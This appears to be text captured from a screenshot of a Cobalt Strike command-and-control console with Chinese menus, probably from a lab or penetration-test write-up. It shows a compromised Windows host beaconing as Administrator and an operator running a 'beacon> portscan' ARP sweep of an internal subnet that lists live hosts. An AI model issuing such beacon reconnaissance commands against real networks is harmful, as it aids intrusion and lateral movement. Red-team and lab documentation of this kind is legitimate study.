 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
111.178.4... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 95ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@7000 X
命令成功完成。
[11/26 20:24:52] [+] host called home, sent: 1734 bytes
[11/26 20:24:56] beacon> portscan 192.168.2.0-192.168.2.255 135 arp 1024
[11/26 20:24:57] [*] Tasked beacon to scan ports 135 on 192.168.2.0-192.168.2.255
[11/26 20:24:57] [+] host called home, sent: 93797 bytes
[11/26 20:24:59] [+] received output:
(ARP) Target '192.168.2.10' is alive. 00-0C-29-50-B9-93
(ARP) Target '192.168.2.12' is alive. 00-0C-29-A3-C3-C7
(ARP) Target '192.168.2.11' is alive. 00-0C-29-39-B1-01
(ARP) Target '192.168.2.20' is alive. 00-0C-29-30-4F-DE
[WEB] - x64 | Administrator * | 7000 - x64
beacon>